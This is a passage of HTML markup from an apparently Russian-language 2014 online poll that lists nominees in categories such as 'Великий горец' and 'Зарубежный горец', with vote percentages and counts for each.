                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">47</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Деньга Халидов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">25</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Маргарита Кулова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">13</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_10" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Просветительство</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Цаликов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2670</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Матушка Нонна                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2638</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Евгений Веселовский                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2637</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алина Акоефф                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2637</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Виктор Котляров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">11</span>%/ <span class="count">2619</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лариса Гергиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2061</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Владимир Соскиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">1956</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мадина Саральп                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">1870</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Наима Нефляшева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1456</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Светлана Анохина                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1452</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аслан Чехоев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">692</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Фатима Кулиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">671</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гела Валиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">252</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вадим Ванеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">215</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Магомедсултан Алиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">47</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мака Дангадзе                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">46</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алан Салбиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">14</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_11" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Надежда</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Андиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2670</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лудуб Очиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2641</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Зангиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2634</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хетаг Тедеев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2613</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Дана Муриева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2612</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алибек Качмазов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2607</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Георгий Хинчагов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2307</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурат Гассиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2292</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Никита Васильев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1869</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Марьяна Калмыкова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1168</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Тимур Колодяжный                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1148</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Малика Мусаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1122</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юни Успанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">870</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Заур Габолаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">691</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Заур Алиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">688</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Расул Куртаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">328</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Станислав Кесаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">26</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Рамазан Абдулатипов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">15</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алан Татаров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">12</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_12" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Великий горец</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Вероника Дударова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2656</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Василий Шукшин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2652</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Микаэл Таривердиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2647</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Коста Хетагуров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2635</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Гайто Газданов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2634</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лазарь Гадаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2630</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Александр Солженицын                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">2602</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Кайсын Кулиев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">2571</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Темирболат Березов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">2556</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алибек Кантемиров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">2458</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сергей Багапш                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">2112</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурадин Кумахов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1635</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юрий Калмыков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1583</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Людмила Черина                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1450</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Иван Айвазовский                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">1447</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Сергей Герасимов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1154</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Александр Попов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1153</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Павел Бажов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1148</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мелитон Кантария                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1144</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Муслим Магомаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1140</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хаджи Мамсуров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1134</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Григорий Токати                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1122</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Роберт Рождественский                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1026</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Расул Гамзатов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">1010</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Лев Ландау                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">708</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Кубади Кулов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">540</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Инна Кашежева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">517</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алим Кешоков                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">461</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алим Кешоко                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">192</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мухадин Кандур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">94</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шейх Мансур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">72</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хан Муртазали                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">47</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Имам Шамиль                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">43</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юни Успанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">41</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мухадин Кумахов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">39</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Абдурахман Даниялов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">9</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Аскарбий Шортанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">3</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
        
    <div id="category_13" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Почетный горец</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Егор Бероев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">15</span>%/ <span class="count">2669</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Михаил Шемякин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">15</span>%/ <span class="count">2662</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Александр Сокуров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">15</span>%/ <span class="count">2655</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Андрей Битов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">14</span>%/ <span class="count">2584</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Леонид Рошаль                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">12</span>%/ <span class="count">2266</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Станислав Говорухин                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1295</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Фатима Салказанова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">862</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Ольга Алленова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">5</span>%/ <span class="count">859</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Иосиф Кобзон                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">725</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Максим Шевченко                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">486</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Виктор Котляров                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">355</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Юни Успанов                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">326</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Алина Кабаева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">288</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Муслим Магомаев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">218</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Айдамир Айдахъал                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">45</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
    <div id="category_14" class="vote2014_line" style="min-height: 20px;">
        <div class="vote2014_cat_name">Зарубежный горец</div>
                        <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Эмир Кустурица                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2725</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шон Коннери                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2677</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Пирс Броснан                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">10</span>%/ <span class="count">2668</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Горан Брегович                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2614</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Бибарс Натхо                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">9</span>%/ <span class="count">2432</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Эдриан Пол                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">8</span>%/ <span class="count">2341</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Пако Рабан                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">2026</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мигель Индурайн                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">7</span>%/ <span class="count">1815</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Шарль Азнавур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">6</span>%/ <span class="count">1559</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Дэвид Култхард                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1233</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хаби Алонсо                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1222</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
